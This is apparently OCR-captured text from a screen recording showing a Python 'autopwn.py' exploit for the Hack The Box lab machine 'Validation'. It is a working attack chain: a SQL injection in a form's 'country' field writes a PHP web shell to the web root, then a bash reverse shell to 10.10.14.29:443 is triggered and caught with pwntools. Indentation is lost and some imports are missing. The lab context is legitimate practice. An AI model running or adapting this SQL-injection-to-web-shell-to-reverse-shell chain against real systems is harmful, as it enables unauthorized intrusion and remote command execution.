 Feb 2 | 22:22
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
from pwn import *
import signal, pdb, requests
def def_handler(sig, frame):
print("\n\n[!] Saliendo...\n")
sys.exit(1)
# Ctrl+C
signal.signal(signal.SIGINT, def_handler)
if len(sys.argv) != 3:
log.failure("Uso: %s <ip-address> filename" % sys.argv[0])
sys.exit(1)
# Variables globales
ip_address = sys.argv[1]
filename = sys.argv[2]
main_url = "http://%s/" % ip_address
lport = 443
def createFile():
data_post = {
'username': 'caa',
'country': """Brazil' union select "<?php system($_REQUEST['cmd']); ?>" into outfile "/var/www/html/%s"-- -""" % (filename)
}
r = requests.post(main_url, data=data_post)
def getAccess():
data_post = {
'cmd': "bash -c 'bash -i >& /dev/tcp/10.10.14.29/443 0>&1'"
}
r = requests.post(main_url + "%s" % filename, data=data_post)
if __name__ == '__main__':
createFile()
try:
threading.Thread(target=getAccess, args=()).start()
except Exception as e:
log.error(str(e))
shell = listen(lport, timeout=20).wait_for_connection()
shell.sendline("")
shell.interactive()
774
autopwn.py
HTB ↑ 10h 44m 1 VPN 2 Scanning
| 22:22 | 02 feb root H4cknet